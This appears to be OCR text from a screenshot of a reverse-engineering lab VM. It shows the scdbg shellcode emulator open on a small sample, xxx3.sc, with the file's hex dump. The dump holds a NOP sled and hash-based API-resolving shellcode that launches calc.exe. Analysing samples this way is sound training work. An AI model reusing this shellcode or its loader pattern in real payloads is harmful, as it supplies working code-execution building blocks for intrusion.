 FLARE_VM_WIN7 (SANS_RE) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
scdbg
Search scdbg
Organize Open Share with New folder
Name Date modified Type Size
Favorites
Desktop
Downloads
FLARE
Recent Places
Utilities
Libraries
Documents
Music
Pictures
Videos
Homegroup
Computer
Network
gui_launcher.exe
manual_en.chm
manualArgs.txt
scdbg.exe
xxx3.sc
scDbg - libemu Shellcode Logger Launch Interface
Shellcode file C:\Users\INFERNO\Desktop\scdbg\xxx3.sc ...
Options
Report Mode Scan for Api table Unlimited steps FindSc Start Offset 0x Example
Create Dump Use Interactive Hooks Debug Shell
No RW Display Monitor DLL Read/Write More
Process Command Line
fopen ...
Manual Arguments Launch
000000 1C 00 00 00 02 00 A8 C3 99 02 00 00 00 00 00 00 ................
000010 48 90 5D 00 6C 9C 5B 00 00 00 00 00 03 01 01 03 H.].l.[.........
000020 0A 0A 01 08 5A 5A B8 44 EB 71 12 BA 78 56 34 12 ....ZZ.D.q..xV4.
000030 31 D0 8B 08 8B 09 8B 09 66 83 C1 3C FF E1 90 90 1.......f..<....
000040 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
000050 90 90 14 21 40 00 00 00 00 FC E8 82 00 00 00 60 89 ...!@.........`.
000060 E5 31 C0 64 8B 50 30 8B 52 0C 8B 52 14 8B 72 28 .1.d.P0.R..R..r(
000070 0F B7 4A 26 31 FF AC 3C 61 7C 02 2C 20 C1 CF 0D ..J&1..<a|.,....
000080 01 C7 E2 F2 52 57 8B 52 10 8B 4A 3C 8B 4C 11 78 ....RW.R..J<.L.x
000090 E3 48 01 D1 51 8B 59 20 01 D3 8B 49 18 E3 3A 49 .H..Q.Y....I..:I
0000A0 8B 34 8B 01 D6 31 FF AC C1 CF 0D 01 C7 38 E0 75 .4...1.......8.u
0000B0 F6 03 7D F8 3B 7D 24 75 E4 58 8B 58 24 01 D3 66 ..}.;}$u.X.X$..f
0000C0 8B 0C 4B 8B 58 1C 01 D3 8B 04 8B 01 D0 89 44 24 ..K.X.........D$
0000D0 24 5B 5B 61 59 5A 51 FF E0 5F 5F 5A 8B 12 EB 8D $[[aYZQ..__Z....
0000E0 5D 6A 01 8D 85 B2 00 00 00 50 68 31 8B 6F 87 FF ]j.......Ph1.o..
0000F0 D5 BB F0 B5 A2 56 68 A6 95 BD 9D FF D5 3C 06 7C .....Vh......<.|
000100 0A 80 FB E0 75 05 BB 47 13 72 6F 6A 00 53 FF D5 ....u..G.roj.S..
000110 43 3A 5C 57 69 6E 64 6F 77 73 5C 73 79 73 6E 61 C:\Windows\sysna
000120 74 69 76 65 5C 63 61 6C 63 2E 65 78 65 00 00 00 tive\calc.exe...
xxx3.sc Date modified: 24.5.2021 1:55 Date created: 24.5.2021 2:01
SC File Size: 304 bytes
EN 2:02
24.5.2021
Right Ctrl
ENG 2:02
24.05.2021